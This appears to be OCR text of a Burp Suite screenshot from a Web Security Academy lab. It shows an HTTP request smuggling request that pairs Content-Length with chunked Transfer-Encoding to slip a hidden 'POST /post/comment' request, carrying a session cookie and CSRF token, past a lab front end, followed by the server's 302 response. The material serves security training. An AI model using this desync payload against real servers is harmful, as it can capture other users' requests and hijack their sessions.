 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7500b904f8bf7d80c7033300180002.web-security-acade
my.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 282 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /post/comment HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded
\r \n
11 Cookie: session=GDWDiKOm3lHTOPEn3pI71uyx5Ej8Y1JB
\r \n
12 Content-Length: 250 \r \n
13 \r \n
14 csrf=bIgdrRlkanc1Z9r9QAFSOMURJAuOrLmb&postId=7&name
=test&email=test%40test.com&website=
https%3A%2F%2Ftest.com&comment=prueba \r \n
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=7
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7